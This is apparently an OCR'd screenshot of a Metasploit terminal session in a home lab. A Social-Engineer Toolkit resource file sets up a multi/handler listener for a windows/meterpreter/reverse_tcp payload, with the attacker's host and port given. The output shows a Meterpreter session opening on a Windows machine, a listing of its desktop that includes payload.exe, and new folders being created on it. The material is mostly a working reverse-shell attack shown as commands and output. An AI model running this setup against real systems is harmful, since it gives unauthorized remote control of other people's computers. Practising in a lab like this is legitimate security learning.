 Mozilla Firefox
File Actions Edit View Help
[*] Processing /root/.set/meta_config for ERB directives.
resource (/root/.set/meta_config)> use multi/handler
resource (/root/.set/meta_config)> set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
resource (/root/.set/meta_config)> set LHOST 192.168.153.130
LHOST ⇒ 192.168.153.130
resource (/root/.set/meta_config)> set LPORT 8888
LPORT ⇒ 8888
resource (/root/.set/meta_config)> set ExitOnSession false
ExitOnSession ⇒ false
resource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.153.130:8888
[*] Sending stage (176195 bytes) to 192.168.153.134
msf5 exploit(multi/handler) > [*] Meterpreter session 1 opened (192.168.153.130:8888 → 192.168.153.134:49164) at 2020-10-15 09:45:40 -0400
sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows WIN-SIRT4J9UAS9\ajosh @ WIN-SIRT4J9UAS9 192.168.153.130:8888 → 192.168.153.134:49164 (192.168.153.134)
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > ls
Listing: C:\Users\ajosh\Desktop
===============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 282 fil 2020-10-09 04:46:26 -0400 desktop.ini
100777/rwxrwxrwx 73802 fil 2020-10-15 09:40:57 -0400 payload.exe
meterpreter > mkdir aman
Creating directory: aman
meterpreter > cd aman
meterpreter > touch aj.txt
[-] Unknown command: touch.
meterpreter > echo "hello aman"> aj.txt
[-] Unknown command: echo.
meterpreter > mkdir newFolder
Creating directory: newFolder
meterpreter >